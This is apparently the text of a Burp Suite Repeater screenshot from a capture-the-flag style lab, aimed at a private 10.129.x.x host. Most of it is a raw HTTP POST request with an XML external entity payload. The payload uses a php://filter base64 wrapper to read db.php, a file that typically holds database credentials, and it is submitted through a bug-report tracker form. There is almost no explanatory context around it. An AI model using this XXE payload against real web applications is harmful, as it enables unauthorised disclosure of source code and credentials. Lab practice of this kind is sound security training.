 Send Cancel < > Target: http://10.129.180.12 ?
Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.180.12
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 347
10 Origin: http://10.129.180.12
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.180.12/log_submit.php
14 Sec-GPC: 1
15
16 data=<?xml  version="1.0" encoding="ISO-8859-1"?>
17 <!DOCTYPE bugreport [<!ENTITY test SYSTEM
'php://filter/convert.base64-encode/resource=db.php'>]>
18 <bugreport>
19 <title>&test;</title>
20 <cwe>a</cwe>
21 <cvss>a</cvss>
22 <reward>a</reward>
23 </bugreport>
Response
Pretty Raw Render \n Actions
INSPECTOR ?
Query Parameters (0)
Body Parameters (21)
Request Cookies (0)
Request Headers (13)